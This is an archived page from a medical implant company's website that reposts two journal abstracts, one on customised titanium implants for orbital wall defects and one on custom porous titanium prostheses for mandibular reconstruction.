<p>Abstract: The authors present the clinical results of their method of customized reconstruction of orbital wall defects using titanium mesh or sheet. High resolution computed tomography (CT) data are imported and processed to create a threedimensional (3D) image which is used to reconstruct the orbital defect. Mirror imaging of the air in the contralateral maxillary sinus is used to overcome artefact defects in the floor. A stereolithographic model is constructed, from which titanium mesh or sheet is shaped and sized to the required contours for implantation. Twentytwo patients were treated using this technique from 2003 to 2008. Postoperatively 10 patients reported early resolution of their diplopia. Six patients noticed significant improvement of their symptoms with mild residual diplopia in one direction only and at the extremes of gaze at final review. One patient required ocular muscle surgery. Enophthalmos resolved in eight of the nine cases. No patients developed enophthalmos or diplopia as a postoperative complication. The use of titanium mesh for orbital floor reconstruction has been shown to be safe and effective. Customized titanium implants accurately reproduce orbital contours thus restoring orbital volume. This reduces operative time and improves the functional and aesthetic outcomes of post-traumatic orbital reconstruction.</p>



<p><strong>Please note:</strong></p>



<p>This abstract was published on Bonash Medical’s website since its content was related to the company’s products. There is no relation between <a href="https://bonashmedical.com/">Bonash Medical</a> and the authors. To have full access to the article, please refer to relevant reference.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1.jpg</span>
						<span itemprop='height'>740</span>
						<span itemprop='width'>798</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2021/10/logoo-300x103.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2020-06-01 10:30:14</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-05-11 10:28:35</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Orbital wall defects</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-4799 post-loop-10 post-parity-even post-entry-last single-small with-slider post-4799 post type-post status-publish format-standard has-post-thumbnail hentry category-article category-omfs tag-3d-printed-implant tag-3d-printing tag-3d-printing-in-surgery tag-additive-manufacturing tag-anatomical-model tag-bonash tag-bonash-medical tag-bone-tumor tag-chin-implant tag-cmf tag-cranial-implants tag-craniectomy tag-craniomaxillofacial tag-craniomaxillofacial-surgery tag-cranioplasty tag-craniotomy tag-custom-made-implant tag-customized-implants tag-face-reconstruction tag-jaw-implant tag-malar-implant tag-mandibular-implants tag-mandibular-reconstruction tag-maxillofacial tag-maxillofacial-surgery tag-mid-face-implants tag-orbital-fracture tag-orbital-implant tag-patient-matched-implant tag-patient-specific-implant tag-temporomandibular-joint tag-temporomandibular-joint-implant tag-titanium-3d-printing tag-tmj tag-tmj-implant tag-tmj-replacement tag-tumor-resection tag-zygomatic-implants"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://bonashmedical.com/custom-made-titanium-prosthesis/?lang=en' class='small-preview'  title="Bonash Medical Mandibular Implant -"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-4266 avia-img-lazy-loading-4266 attachment-square size-square wp-post-image" alt="" decoding="async" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-120x120.jpg 120w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-450x450.jpg 450w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-180x180.jpg" class="wp-image-4266 avia-img-lazy-loading-4266 attachment-square size-square wp-post-image" alt="" decoding="async" srcset="https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-120x120.jpg 120w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/custom-made-titanium-prosthesis/?lang=en" rel="bookmark" title="Permanent Link: Custom made porous titanium prostheses">Custom made porous titanium prostheses<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/article/?lang=en" rel="tag">Article</a>, <a href="https://bonashmedical.com/category/article/omfs/?lang=en" rel="tag">omfs</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/?lang=en" title="Posts by " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><h3>Use of a three-dimensional custom-made porous titanium prosthesis for mandibular body reconstruction</h3>
<h4>Q. Qassemyar, N. Assouly, S. Temam, F. Kolb</h4>
<h4>Int. J. Oral Maxillofac. Surg. 2017; 46: 1248–1251</h4>
<h4>doi: 10.1016/j.ijom.2017.06.001</h4>
<p>The progress made in recent years in the field of head and neck bone reconstruction is directly related to technological advancements made in computeraided design and manufacturing (CAD/CAM) and three-dimensional printing in particular. Today these technologies are mainly used in mandibular reconstruction to manufacture aids for harvesting and shaping bone flaps. However problems remain when addressing patients with a contraindication to microsurgery who need extensive bone reconstruction. For these patients who cannot benefit from vascularized bone grafts, surgeons have to find alternative solutions aimed at maintaining best function and aesthetics. The goal of this article is to present an original method for mandibular body replacement with custom made porous titanium prostheses in patients ineligible for a bone free flap. This solution has been used for two patients with an intraoral approach, resulting in no visible scars, with simple postoperative care of a short duration. This innovative solution represents an additional option for the treatment of complex mandibular reconstructions.</p>
<p>&nbsp;</p>
<p><strong>Please note</strong>:</p>
<p>This abstract was published on Bonash Medical’s website since its content was related to the company’s products. There is no relation between <a href="https://bonashmedical.com/">Bonash Medical</a> and the authors. To have full access to the article, please refer to relevant reference.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2.jpg</span>
						<span itemprop='height'>634</span>
						<span itemprop='width'>684</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2021/10/logoo-300x103.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2020-04-27 12:00:43</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-05-11 10:28:56</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Custom made porous titanium prostheses</span></span></span></article><div class='single-small'><nav class='pagination'><span class='pagination-meta'>Page 1 of 2</span><span class='current'>1</span><a href='https://bonashmedical.com/category/article/omfs/page/2/?lang=en' class='inactive next_page' >2</a></nav>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="archives-4" class="widget clearfix widget_archive"><h3 class="widgettitle">Archive</h3>
			<ul>
					<li><a href='https://bonashmedical.com/2020/11/?lang=en'>November 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/10/?lang=en'>October 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/09/?lang=en'>September 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/08/?lang=en'>August 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/07/?lang=en'>July 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/06/?lang=en'>June 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/05/?lang=en'>May 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/04/?lang=en'>April 2020</a></li>
	<li><a href='https://bonashmedical.com/2018/01/?lang=en'>January 2018</a></li>
	<li><a href='https://bonashmedical.com/2017/12/?lang=en'>December 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/11/?lang=en'>November 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/10/?lang=en'>October 2017</a></li>
	<li><a href='https://bonashmedical.com/2013/01/?lang=en'>January 2013</a></li>
	<li><a href='https://bonashmedical.com/2012/05/?lang=en'>May 2012</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="categories-4" class="widget clearfix widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-28 current-cat-parent current-cat-ancestor"><a href="https://bonashmedical.com/category/article/?lang=en">Article</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://bonashmedical.com/category/article/cranial/?lang=en">cranial</a>
</li>
	<li class="cat-item cat-item-264 current-cat"><a aria-current="page" href="https://bonashmedical.com/category/article/omfs/?lang=en">omfs</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://bonashmedical.com/category/article/other/?lang=en">Other</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bonashmedical.com/category/uncategorized/?lang=en">Uncategorized</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-2" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><h3 class="widgettitle">Facebook</h3><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/kriesi.at" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="avia-instagram-feed-2" class="widget clearfix avia-widget-container avia-instagram-feed avia_no_block_preview"><h3 class="widgettitle">Instagram</h3><p class="av-instagram-errors-msg">No images available at the moment</p><a class="av-instagram-follow avia-button" href="https://instagram.com/jamie_fashion" rel="me" target="lightbox">Follow Me!</a><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>All Rights Reserved For BonashMedical© 2017 - 2023</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://bonashmedical.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://bonashmedical.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://bonashmedical.com/wp-admin/admin-ajax.php?lang=en';
/* ]]> */ 
</script>
 
 
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/v2/js/data.js?ver=1723686297' id='widget-logic_live_match_widget-js'></script>
<script type='text/javascript' id='custom-script-js-extra'>
/* <![CDATA[ */
var wpdata = {"object_id":"264","site_url":"https:\/\/bonashmedical.com"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1696080840' id='custom-script-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/bonashmedical.com\/?lang=en","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-footer-scripts-6db1ddbbc3bcc05d32209a6a31851f07---6565764b449ca.js?ver=1701148236' id='avia-footer-scripts-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://bonashmedical.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->